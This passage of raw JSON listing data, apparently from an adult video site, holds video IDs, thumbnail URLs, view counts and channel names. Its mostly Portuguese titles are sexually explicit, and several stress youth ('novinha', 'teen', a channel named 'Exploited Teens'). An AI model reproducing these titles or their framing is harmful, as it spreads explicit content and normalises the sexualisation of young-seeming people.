Gp","pu":"\/rosa_vermelha_gp","ch":true,"pm":false,"ut":null},{"id":76010105,"eid":"ulmdimv994a","isfw":null,"u":"\/video.ulmdimv994a\/morena_de_short_curto_provocou_primo_no_barraco_da_favela","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/30fe06f3-44f5-4f3a-be7c-cf2c7f08a568\/0\/mozaique_listing.jpg","tf":"Morena de short curto provocou  primo no barraco da favela","t":"Morena de short curto provocou  primo no barrac...","d":"6 min","r":"99%","n":"18.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":86523705,"eid":"oilkfkva038","isfw":null,"u":"\/video.oilkfkva038\/a_modelo_infinitha_pegou_uma_carona_em_santiago_do_chile_mamou_nas_ruas_da_cidade","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1208f4cf-8917-4a22-bdef-83d1579ccc3c\/0\/mozaique_listing.jpg","tf":"A modelo Infinitha pegou uma carona em Santiago do Chile mamou nas ruas da cidade","t":"A modelo Infinitha pegou uma carona em Santiago...","d":"31 min","r":"99%","n":"7.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":55246541,"eid":"kuafecd5174","isfw":null,"u":"\/video.kuafecd5174\/tall_brazilian_teen_sucks_and_fucks_a_big_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4502ff56-57b6-43e2-94d6-cbf3c83a09fb\/0\/mozaique_listing.jpg","tf":"Tall Brazilian Teen Sucks and Fucks A Big Dick","t":"Tall Brazilian Teen Sucks and Fucks A Big Dick","d":"25 min","r":"100%","n":"4.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":317772761,"p":"exploitedteens","pn":"Exploited Teens","pu":"\/exploitedteens","ch":true,"pm":false,"ut":null},{"id":61395971,"eid":"kaldutk0f6e","isfw":null,"u":"\/video.kaldutk0f6e\/inked_busty_amateur_latina_natalie_cortez_moaning_on_a_fat_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bebb3b79-be4f-40e0-9952-881a5de16a73\/0\/mozaique_listing.jpg","tf":"Inked busty amateur latina Natalie Cortez moaning on a fat dick","t":"Inked busty amateur latina Natalie Cortez moani...","d":"6 min","r":"100%","n":"848.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":294683987,"p":"hotangie22","pn":"Hotangie22","pu":"\/profiles\/hotangie22","ch":false,"pm":false,"ut":null},{"id":55174241,"eid":"kuveuphccd3","isfw":null,"u":"\/video.kuveuphccd3\/natalie_cortez_e_forbidden","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/494e5cbc-b64b-4822-952b-30f2073d3986\/0\/mozaique_listing.jpg","tf":"Natalie Cortez e Forbidden","t":"Natalie Cortez e Forbidden","d":"8 min","r":"100%","n":"1.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":55034055,"eid":"kumctcm3797","isfw":null,"u":"\/video.kumctcm3797\/cheia_de_tesao_provocando_querendo_dar_-_natalie_cortez_e_loupan","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3385406c-84b1-4b61-be40-eaf1c996f87c\/0\/mozaique_listing.jpg","tf":"Cheia de tes&atilde;o provocando querendo dar - Natalie Cortez e Loupan","t":"Cheia de tes&atilde;o provocando querendo dar - Natali...","d":"14 min","r":"100%","n":"3.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":34664687,"eid":"ihtftefe625","isfw":null,"u":"\/video.ihtftefe625\/safada_gozando_na_casa_do_vizinho_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa3de1b0-516c-45bd-83cb-f7465058b28d\/0\/mozaique_listing.jpg","tf":"Safada gozando na casa do vizinho !","t":"Safada gozando na casa do vizinho !","d":"10 min","r":"100%","n":"50M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":233806607,"p":"lolah_vibe_official","pn":"LolahVibe","pu":"\/lolah_vibe_official","ch":true,"pm":false,"ut":null},{"id":60887907,"eid":"kahhkpk1dbf","isfw":null,"u":"\/video.kahhkpk1dbf\/larissa_leite_veio_com_tudo_nas_ruas_de_sao_paulo_com_seus_seis_gigante_e_uma_bunda_maravilhosa_-_carona_do_ted_77","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/56e87eb8-1888-4eea-9747-3a11ba3745f7\/0\/mozaique_listing.jpg","tf":"Larissa Leite veio com tudo nas ruas de S&atilde;o Paulo com seus seis gigante e uma bunda maravilhosa - Carona do Ted #77","t":"Larissa Leite veio com tudo nas ruas de S&atilde;o Pau...","d":"20 min","r":"100%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":87203007,"eid":"okivcbf4878","isfw":null,"u":"\/video.okivcbf4878\/a_novinha_briane_cristina_na_sua_primeira_vez_deu_o_cu_na_carona","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae1e3c9-2f6c-45ee-932d-5c34a9bf186d\/0\/mozaique_listing.jpg","tf":"A novinha Briane Cristina na sua primeira vez deu o c&uacute; na carona","t":"A novinha Briane Cristina na sua primeira vez d...","d":"61 min","r":"90%","n":"3.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":79261475,"eid":"ubvpfik346d","isfw":null,"u":"\/video.ubvpfik346d\/fudendo_com_duas_safadas_no_motel_marsa_e_natalie_cortez_lp_producoes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/29b62f27-507b-4d0d-bab5-83068bd6b306\/0\/mozaique_listing.jpg","tf":"Fudendo com duas safadas no motel Marsa e Natalie cortez | LP Produ&ccedil;&otilde;es","t":"Fudendo com duas safadas no motel Marsa e Natal...","d":"34 min","r":"98%","n":"712.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":14462392,"p":"loupan-1","pn":"Loupan Producoes","pu":"\/loupan-1","ch":true,"pm":false,"ut":null},{"id":61367375,"eid":"kalpuufbee9","isfw":null,"u":"\/video.kalpuufbee9\/me_chupou_gostoso_essa_sabe_chupar_-_natalie_cortez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/02c3ac81-32d5-464f-bb0d-f7ed6b42152e\/0\/mozaique_listing.jpg","tf":"Me chupou gostoso essa sabe chupar - Natalie Cortez","t":"Me chupou gostoso essa sabe chupar - Natalie Co...","d":"7 min","r":"99%","n":"1.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":257126259,"p":"brazuca","pn":"BRAZUCA","pu":"\/brazuca","ch":true,"pm":false,"ut":null},{"id":85882907,"eid":"ohemlhbc164","isfw":null,"u":"\/video.ohemlhbc164\/a_novinha_mineira_liberou_ate_o_cuzinho_na_carona_do_ted_-_alice_vasconcelos","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b1da5499-0dd3-40c9-94f6-1fdfcac33b06\/0\/mozaique_listing.jpg","tf":"A novinha mineira liberou at&eacute; o cuzinho na carona do Ted - Alice Vasconcelos","t":"A novinha mineira liberou at&eacute; o cuzinho na caro...","d":"44 min","r":"100%","n":"5.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":87389019,"eid":"okomkobfc48","isfw":null,"u":"\/video.okomkobfc48\/novinha_entra_na_carona_e_faz_seu_primeiro_porno_e_da_o_cu_pela_primeira_vez","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/309cbb70-e2f7-43d5-944d-d5c73f818348\/0\/mozaique_listing.jpg","tf":"Novinha entra na carona e faz seu primeiro porn&ocirc; e d&aacute; o c&uacute; pela primeira vez","t":"Novinha entra na carona e faz seu primeiro porn...","d":"46 min","r":"98%","n":"2.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":55740551,"eid":"koilllm4e8c","isfw":null,"u":"\/video.koilllm4e8c\/peguei_minha_amiga_se_masturbando_na_sala_-_natalie_cortez_e_venus_model","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a091d1c5-606f-452b-b471-a0d0d4a9dc4f\/0\/mozaique_listing.jpg","tf":"PEGUEI MINHA AMIGA SE MASTURBANDO NA SALA - Natalie Cortez e Venus Model","t":"PEGUEI MINHA AMIGA SE MASTURBANDO NA SALA - Nat...","d":"28 min","r":"99%","n":"4.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":408131751,"p":"natalie_cortez","pn":"Natalie Cortez","pu":"\/natalie_cortez","ch":true,"pm":false,"ut":null},{"id":63189965,"eid":"kcukkcddc87","isfw":null,"u":"\/video.kcukkcddc87\/two_brazilian_blonds_in_a_very_hot_sex_scene_completo_full_xred_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/866898c7-294d-43ec-af30-209c430846c5\/0\/mozaique_listing.jpg","tf":"TWO BRAZILIAN BLONDS IN A VERY HOT SEX SCENE! | COMPLETO FULL XRED |","t":"TWO BRAZILIAN BLONDS IN A VERY HOT SEX SCENE! |...","d":"11 min","r":"97%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":406114735,"p":"melody_antunes","pn":"melodyantunes","pu":"\/melody_antunes","ch":true,"pm":false,"ut":null},{"id":86687499,"eid":"oiabftb10b4","isfw":null,"u":"\/video.oiabftb10b4\/ela_pegou_a_carona_levou_no_rabo_e_fez_um_beijo_grego_no_motorista_-_pamela_ferrary","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/319872ec-c7b6-4b76-8721-f7b0ad71493c\/0\/mozaique_listing.jpg","tf":"Ela pegou a carona levou no rabo e fez um beijo grego no motorista - Pamela Ferrary","t":"Ela pegou a carona levou no rabo e fez um beijo...","d":"62 min","r":"99%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":61892749,"eid":"kbtplld09e0","isfw":null,"u":"\/video.kbtplld09e0\/gozando_juntinho_comigo_na_punheta_guiada_-_joi_lis_xxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2416bae-fd7b-45bb-919a-76dbb09462e6\/0\/mozaique_listing.jpg","tf":"Gozando juntinho comigo na PUNHETA GUIADA - JOI | Lis Xxx","t":"Gozando juntinho comigo na PUNHETA GUIADA - JOI...","d":"6 min","r":"95%","n":"26.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":298078415,"p":"lis_xxx","pn":"Lis Xxx","pu":"\/lis_xxx","ch":true,"pm":false,"ut":null},{"id":86830383,"eid":"oicedif4af7","isfw":null,"u":"\/video.oicedif4af7\/a_gata_jordana_xavier_pegou_uma_carona_e_teve_a_companhia_de_mais_duas_gostosas","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6531efe8-1361-44b6-909b-a62503493d29\/0\/mozaique_listing.jpg","tf":"A gata Jordana Xavier pegou uma carona e teve a companhia de mais duas gostosas","t":"A gata Jordana Xavier pegou uma carona e teve a...","d":"54 min","r":"0%","n":"5.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":65303667,"eid":"keumumk2fd6","isfw":null,"u":"\/video.keumumk2fd6\/fui_ate_a_baixada_de_sao_paulo_para_encontrar_uma_novinha_de_18_anos_que_entrou_na_carona_manoella_fernandes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/mozaique_listing.jpg","tf":"fui at&eacute; a baixada de s&atilde;o paulo para encontrar uma novinha de 18 anos que entrou na carona manoella fernandes","t":"fui at&eacute; a baixada de s&atilde;o paulo para encontrar u...","d":"20 min","r":"98%","n":"17.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted 